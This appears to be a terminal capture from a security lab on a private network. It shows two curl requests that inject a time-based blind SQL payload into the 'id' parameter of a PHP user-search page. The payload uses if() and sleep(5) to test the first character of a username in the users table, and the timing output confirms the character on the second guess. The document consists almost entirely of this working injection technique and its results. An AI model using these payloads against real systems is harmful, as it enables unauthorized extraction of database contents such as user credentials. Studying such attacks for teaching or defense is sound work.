 Terminal
hector@mordor[10.0.0.18]:~ $ time curl -s -I -X GET "http://10.0.0.35/searchUsers.php" -G --data-urlencode "id=3 and if((select ascii(substring(username,1,1)) from users where id=1)=123,sleep(5),1)"
HTTP/1.1 200 OK
Date: Thu, 11 Jan 2024 08:49:44 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
real 0m0,038s
user 0m0,019s
sys 0m0,014s
hector@mordor[10.0.0.18]:~ $ time curl -s -I -X GET "http://10.0.0.35/searchUsers.php" -G --data-urlencode "id=3 and if((select ascii(substring(username,1,1)) from users where id=1)=97,sleep(5),1)"
HTTP/1.1 200 OK
Date: Thu, 11 Jan 2024 08:49:50 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
real 0m5,050s
user 0m0,019s
sys 0m0,016s
hector@mordor[10.0.0.18]:~ $